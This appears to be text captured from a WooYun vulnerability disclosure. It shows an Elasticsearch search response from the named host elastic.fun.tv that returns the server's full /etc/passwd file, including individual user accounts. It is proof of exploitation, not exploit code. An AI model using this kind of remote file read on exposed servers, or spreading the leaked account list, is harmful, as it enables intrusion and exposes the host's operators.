 elastic.fun.tv/_search?preety
WooYun Wooyun公开漏洞查 CVE漏洞信息库 FOFA ZoomEye Pocket: My List GitHub XSS平台 安全脉搏 91Ri.org FreeBuf 知 知乎 Beebeeto md5 »
{"took":2454,"timed_out":false,"_shards":{"total":85,"successful":85,"failed":0},"hits":{"total":1358412,"max_score":1.0,"hits":[{"_index":".marvel-kibana","_type":"appdata","_id":"marvelOpts","_score":1.0,"fields":{"iswin":
[["root:x:0:0:root:/root:/bin/bash","bin:x:1:1:bin:/bin:/sbin/nologin","daemon:x:2:2:daemon:/sbin:/sbin/nologin","adm:x:3:4:adm:/var/adm:/sbin/nologin","lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin","sync:x:5:0:sync:/sbin:/bin/syn
c","shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown","halt:x:7:0:halt:/sbin:/sbin/halt","mail:x:8:12:mail:/var/spool/mail:/sbin/nologin","uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin","operator:x:11:0:operator:/root:/sbin/nol
ogin","games:x:12:100:games:/usr/games:/sbin/nologin","gopher:x:13:30:gopher:/var/gopher:/sbin/nologin","ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin","nobody:x:99:99:Nobody:/:/sbin/nologin","dbus:x:81:81:System message
bus:/:/sbin/nologin","vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin","abrt:x:173:173::/etc/abrt:/sbin/nologin","haldaemon:x:68:68:HAL
daemon:/:/sbin/nologin","ntp:x:38:38::/etc/ntp:/sbin/nologin","saslauth:x:499:76:\"Saslauthd user\":/var/empty/saslauth:/sbin/nologin","postfix:x:89:89::/var/spool/postfix:/sbin/nologin","sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin","tcpdump:x:72:72::/:/sbin/nologin","oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin","admin:x:3000:1000::/home/users/admin:/bin/bash","nginx:x:501:501::/home/users/nginx:/bin/bash","git:x:502:502::/home/users/git:/bin/bash","nodejs:x:503:503::/home/nodejs:/sbin/n
ologin","wub:x:30006:1000::/home/users/wub:/bin/bash","nagios:x:498:496::/var/spool/nagios:/sbin/nologin","nrpe:x:497:495:NRPE user for the NRPE
service:/var/run/nrpe:/sbin/nologin","yangfan:x:30014:1000::/home/users/yangfan:/bin/bash","peifm:x:30015:1000::/home/users/peifm:/bin/bash","zion:x:30016:0::/home/zion:/bin/zsh"]]}}]}}
www.wooyun.org